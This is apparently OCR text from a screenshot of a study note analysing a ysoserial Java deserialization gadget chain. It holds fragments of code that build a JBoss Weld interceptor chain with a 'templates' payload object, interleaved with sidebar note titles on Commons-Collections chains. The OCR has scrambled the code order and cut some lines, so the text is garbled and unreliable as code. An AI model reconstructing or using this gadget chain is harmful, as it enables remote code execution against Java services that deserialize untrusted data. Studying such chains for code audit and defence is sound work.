 InterceptorMethodHandler interceptorMethodHandler = new InterceptorMethodHandler( targetInstance: null,
metadata,
interceptionModel,
interceptorInstantiator,
defaultInvocationContextFactory);
DefaultInvocationContextFactory defaultInvocationContextFactory = new DefaultInvocationContextFactory();
逆向
InterceptorInstantiator interceptorInstantiator new InterceptorInstantiator() {
@Override
public Object createFor(InterceptorReference interceptorReference) { return templates; }
};
docker
InterceptionModel interceptionModel= (InterceptionModel) builder.build();
go学习
ReflectiveClassMetadata metadata= (ReflectiveClassMetadata) ReflectiveClassMetadata.of(HashMap.class);
代码审计
ysoserial利用链分析
Constructor defaultMethodMetadataConstructor = DefaultMethodMetadata.class.getDeclaredConstructor(
Set.class, MethodReference.class);
defaultMethodMetadataConstructor.setAccessible(true);
MethodMetadata methodMetadata = (MethodMetadata) defaultMethodMetadataConstructor.newInstance(s,
MethodReference.of(method, withDeclaringClass: true));
List list = new ArrayList();
list.add(methodMetadata);
CB1链分析.md
Map<InterceptionType, List<MethodMetadata>> hashMap = new HashMap<org.jboss.weld.inter
hashMap.put(org.jboss.weld.interceptor.spi.model.InterceptionType.POST_ACTIVATE, list)
CC1链分析.md
CC2链分析.md
Set<InterceptionType> s = new HashSet<InterceptionType>();
s.add(org.jboss.weld.interceptor.spi.model.InterceptionType.POST_ACTIVATE);
SimpleInterceptorMetadata simpleInterceptorMetadata = new SimpleInterceptorMetadata(
interceptorReference, targetClass: true, hashMap);
CC4链分析.md
CC5链分析.md
InterceptionModelBuilder builder = InterceptionModelBuilder.newBuilderFor(HashMap.class)
builder.interceptAll().with(simpleInterceptorMetadata);
CC6链分析.md
CC7链分析.md
+
< </>
1151 词